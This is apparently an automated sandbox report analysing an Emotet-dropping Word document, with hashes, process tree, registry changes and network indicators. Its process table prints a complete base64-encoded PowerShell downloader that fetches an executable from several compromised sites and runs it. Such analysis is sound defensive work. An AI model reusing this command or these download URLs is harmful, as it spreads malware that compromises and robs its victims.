| File name: | 25466_01147.doc |
| Full analysis: | https://app.any.run/tasks/0f60761f-e4bf-4bc0-a848-87db2fc96a26 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2019, 14:41:36 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Suscipit est quas., Author: Bonifc Finka, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Nov 8 06:25:00 2019, Last Saved Time/Date: Fri Nov 8 06:25:00 2019, Number of Pages: 1, Number of Words: 20, Number of Characters: 118, Security: 0 |
| MD5: | 0A04CA6EC6C7E8B513A0CCA9B979E24E |
| SHA1: | 368C1CD1F1A7AED5BAEACA62DB049E2E66AE0FF8 |
| SHA256: | E6FD4AEC3DE2430895672A1BD6025D04081F62EE83B441715E33B5E01641812E |
| SSDEEP: | 3072:jpopRH+UaqFh5sr/SzFaSadGBrjC48+WZ/rOhh+/itV1FYwDF+vdbn:jpopRHNaqWSzGdD48+arOnDdFJAvdT |
MALICIOUS
Application was dropped or rewritten from another process
- 503.exe (PID: 3844)
- 503.exe (PID: 3816)
- wholesspi.exe (PID: 776)
- wholesspi.exe (PID: 3748)
Emotet process was detected
- 503.exe (PID: 3816)
Downloads executable files from the Internet
- powershell.exe (PID: 2120)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2120)
PowerShell script executed
- powershell.exe (PID: 2120)
Starts itself from another location
- 503.exe (PID: 3816)
Application launched itself
- 503.exe (PID: 3844)
- wholesspi.exe (PID: 3748)
Executable content was dropped or overwritten
- 503.exe (PID: 3816)
- powershell.exe (PID: 2120)
Executed via WMI
- powershell.exe (PID: 2120)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2548)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2548)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Suscipit est quas. |
|---|---|
| Subject: | - |
| Author: | Bonifác Finka |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:08 06:25:00 |
| ModifyDate: | 2019:11:08 06:25:00 |
| Pages: | 1 |
| Words: | 20 |
| Characters: | 118 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 137 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
Total processes
42
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 776 | --dfba43e0 | C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe | — | wholesspi.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Watson Subscriber for SENS Network Notifications Exit code: 0 Version: 12.0.6606.1000 Modules
| |||||||||||||||
| 2120 | powershell -enco JABBAGIAZgB2AGQAZwBqAGUAaABhAD0AJwBUAGoAegBxAGoAdQB4AGcAJwA7ACQASABuAG0AaABpAHoAYwBpAGkAIAA9ACAAJwA1ADAAMwAnADsAJABJAGQAbwBqAHkAbgBoAGEAYwBjAD0AJwBOAGcAcQBtAGgAZwBpAHoAZgBpAG4AdAB5ACcAOwAkAEQAbwB6AHAAbABtAHEAbwBwAG4APQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEgAbgBtAGgAaQB6AGMAaQBpACsAJwAuAGUAeABlACcAOwAkAFMAbwBsAHUAeQBhAHIAdwBzAHAAPQAnAFEAegBhAHcAeABxAGsAbQBrAHMAJwA7ACQAUQByAHIAdQByAHcAYgB5AHQAdQB4AG0AaQA9AC4AKAAnAG4AZQAnACsAJwB3AC0AbwBiAGoAJwArACcAZQAnACsAJwBjAHQAJwApACAAbgBFAHQALgBXAGUAYgBDAGwAaQBlAG4AVAA7ACQATQBmAHkAcQByAHIAawBqAGUAaQBqAG8APQAnAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBxAHUAYQBuAHQAdQBtAHMALgB0AGUAYwBoAG4AbwBsAG8AZwB5AC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABsAG8AYQBkAHMALwBuAHoAYgB5ADcAegA2AGcALQBpADQAZwB0AGUAMAAtADIANQAyADkANgA3AC8AKgBoAHQAdABwADoALwAvAGEAdQBkAGkAaABkAC4AYgBlAC8AdwBwAC0AYQBkAG0AaQBuAC8AMQB4ADcAMQB3AG8AYgA2AC0AZwBrAHMAZABiAC0AMgA5ADIAMAA1ADAAMQAvACoAaAB0AHQAcAA6AC8ALwB3AGUAYgB0AGUAYwBoAGYAZQBlAGQAZQByAHMALgBpAG4ALwBuAGUAdwAvAGkAegBMAHAAUABwAC8AKgBoAHQAdABwADoALwAvAGIAbABvAGcALgBiAGUAcgB0AGEAbAB1AGkAcwBhAGQAZQB0AHQAZQAuAGQAZQAvAFcAbwByAGQAUAByAGUAcwBzAF8AMAAyAC8AdQA5AGQANQBiAGgAawB1AC0AMAAyAGYAaQBwAHEAYwAtADQANwAxADUALwAqAGgAdAB0AHAAcwA6AC8ALwBjAHkAYgBlAHIAYgBsAG8AeAAuAG0AeQAvAHMAaQB0AGUAbQBhAHAALwBlAHIAWABmAEsAbABRAC8AJwAuACIAUwBgAFAATABpAFQAIgAoACcAKgAnACkAOwAkAEEAZQBiAGUAegBwAHYAawBwAGUAcAA9ACcASQBlAHkAdgBqAHkAeABqAHUAcgB6ACcAOwBmAG8AcgBlAGEAYwBoACgAJABLAGwAdwBhAGgAcgBxAHEAYgByAGcAbgBrACAAaQBuACAAJABNAGYAeQBxAHIAcgBrAGoAZQBpAGoAbwApAHsAdAByAHkAewAkAFEAcgByAHUAcgB3AGIAeQB0AHUAeABtAGkALgAiAGQATwBXAE4AbABvAGEAYABEAGAARgBpAGAATABFACIAKAAkAEsAbAB3AGEAaAByAHEAcQBiAHIAZwBuAGsALAAgACQARABvAHoAcABsAG0AcQBvAHAAbgApADsAJABQAGMAbgB3AHkAYQBoAHUAdAB1AD0AJwBXAGMAdABtAHcAbQBrAG4AZgBwACcAOwBJAGYAIAAoACgAJgAoACcARwBlACcAKwAnAHQALQBJAHQAZQBtACcAKQAgACQARABvAHoAcABsAG0AcQBvAHAAbgApAC4AIgBMAEUAYABOAGAARwB0AEgAIgAgAC0AZwBlACAAMgA5ADYAMAA4ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAdABhAGAAUgBUACIAKAAkAEQAbwB6AHAAbABtAHEAbwBwAG4AKQA7ACQAQQB1AGoAZwBmAG0AYwB5AG4AYQBzAD0AJwBGAHAAZQB3AG8AagBhAGoAbgB2AGUAeAAnADsAYgByAGUAYQBrADsAJABPAHIAaABhAHAAYwBnAHkAZgA9ACcATwBoAHcAbgBqAGMAYQBwAGUAZwB2ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEEAYwBsAGgAbQB5AGYAagBoAD0AJwBHAGcAYQBjAHUAbABnAGoAZwBqAGEAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2548 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\25466_01147.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3748 | "C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe" | C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe | — | 503.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Watson Subscriber for SENS Network Notifications Exit code: 0 Version: 12.0.6606.1000 Modules
| |||||||||||||||
| 3816 | --a405b536 | C:\Users\admin\503.exe | 503.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Watson Subscriber for SENS Network Notifications Exit code: 0 Version: 12.0.6606.1000 Modules
| |||||||||||||||
| 3844 | "C:\Users\admin\503.exe" | C:\Users\admin\503.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Watson Subscriber for SENS Network Notifications Exit code: 0 Version: 12.0.6606.1000 Modules
| |||||||||||||||
Total events
2 201
Read events
1 394
Write events
678
Delete events
129
Modification events
| (PID) Process: | (2548) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | c'c |
Value: 63276300F4090000010000000000000000000000 | |||
| (PID) Process: | (2548) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2548) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2548) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2548) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2548) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2548) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2548) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2548) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2548) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1332215870 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA7E3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2120 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\WQNKYMZ2L98YRXNUDLGX.temp | — | |
MD5:— | SHA256:— | |||
| 2548 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$466_01147.doc | pgc | |
MD5:— | SHA256:— | |||
| 2548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7823EF01.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\98EE89B7.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C226890E.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\401813DD.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C2227E3B.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2120 | powershell.exe | GET | 200 | 3.130.94.77:80 | http://www.quantums.technology/wp-content/uploads/nzby7z6g-i4gte0-252967/ | US | executable | 113 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2120 | powershell.exe | 3.130.94.77:80 | www.quantums.technology | — | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.quantums.technology |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2120 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2120 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2120 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |